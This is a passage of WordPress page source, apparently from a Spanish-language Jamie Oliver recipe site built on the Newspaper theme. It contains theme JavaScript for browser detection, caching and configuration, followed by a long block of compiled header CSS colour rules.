		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.xn--jamieoliverenespaol-c4b.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/www.xn--jamieoliverenespaol-c4b.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="72ad282a1f";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #e5e5e5 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd9933;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd9933 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd9933;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #515151;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #515151 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #efefef;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #efefef;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #efefef transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #efefef;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #dd9933;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd9933;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd9933 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd9933;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd9933;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd9933 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd9933 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd9933;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd9933;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd9933;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 153, 51, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #e5e5e5 !important;
        }
    }


    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd9933;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
